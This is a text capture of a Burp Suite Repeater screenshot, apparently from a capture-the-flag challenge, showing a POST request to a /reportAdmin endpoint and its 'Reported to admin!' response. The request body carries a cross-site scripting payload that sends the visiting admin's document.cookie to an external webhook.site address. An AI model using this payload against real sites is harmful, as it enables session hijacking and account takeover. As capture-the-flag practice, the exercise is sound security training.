 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /reportAdmin HTTP/1.1
2 Host: skrctf.me:4004
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://skrctf.me:4004
10 Connection: close
11 Referer: http://skrctf.me:4004/?apiKey=test123
12 Cookie: session=343cf168-15fc-4981-9fa6-04c404be6497
13
14 key=</script><script>var i=new
Image;i.src="https://webhook.site/842f4b37-7141-4d84-8f54-33
da9918e9aa/?"%2bdocument.cookie;</script>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.9
3 Date: Sun, 01 Oct 2023 15:54:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18
6 Connection: close
7
8 Reported to admin!